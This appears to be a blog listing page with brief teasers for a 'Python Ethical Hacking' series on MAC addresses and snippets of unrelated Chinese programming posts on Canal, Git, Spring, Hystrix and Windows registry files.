SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
随机推荐
- 阿里巴巴开源canal 工具数据同步异常CanalParseException:parse row data failed,column size is not match for table......
一.异常现象截图 二.解决方式: 1.背景 早期的canal版本(<=1.0.24),在处理表结构的DDL变更时采用了一种简单的策略,在内存里维护了一个当前数据库内表结构的镜像(通过desc ...
- Git安装及配置SSH-Key
下载Git 打开 https://git-scm.com/downloads 选择windows, 下载并安装. 配置全局用户名及邮箱 配置用户名 git config --global user.n ...
- Spring9——通过用Aware接口使用Spring底层组件、环境切换
通过用Aware接口使用Spring底层组件 能够供我们使用的组件,都是Aware的子接口. ApplicationContextAware:实现步骤: (1)实现Applic ...
- SpringBoot开发案例之异常处理并邮件通知
前言 在项目开发中,对于异常处理我们通常有多种处理方式,比如:控制层手动捕获异常,拦截器统一处理异常.今天跟大家分享一种注解的方式,统一拦截异常并处理. 异常处理 在spring 3.2中,新增了@R ...
- 新技术新框架不断涌现,目前学习web前端开发都要掌握什么?
web前端开发由网页制作演变而来,随着web2.0的发展,网页不再只是承载单一的文字和图片,各种丰富媒体让网页的内容更加生动,网页上软件化的交互形式为用户提供了更好的使用体验,这些都是基于前端技术实现 ...
- 键盘鼠标(PS2)模拟器驱动及Demo
详情 KeyboardMouseSimulateDriver 问题描述: 鼠标相对移动存在不正确性,绝对移动没正确性. 基于于Thinkpad E460上的开发及测试. 不支持HID设备.
- '%' For instance '%d'
with each % indicating where one of the other (second, third, ...) arguments is to be substituted, a ...
- SpringCloud 断路器之Hystrix
Hystrix-断路器 在分布式环境中,许多服务依赖项中的一些必然会失败.Hystrix是一个库,通过添加延迟容忍和容错逻辑,帮助你控制这些分布式服务之间的交互.Hystrix通过隔离服务之间的访问点 ...
- python数据结构(一)
collections --容器数据类型,collections模块包含了除内置类型list,dict和tuple以外的其他容器数据类型. Counter 作为一个容器可以追踪相同的值增加了多少次 # ...
- Windows常用注册表文件
内容转载自我的博客 目录 1. 删除Visual Studio的右键菜单 2. 恢复Visual Studio的右键菜单 3. 右键菜单添加功能 4. USB3.0连接安卓手机刷机出现问题 1. 删除 ...
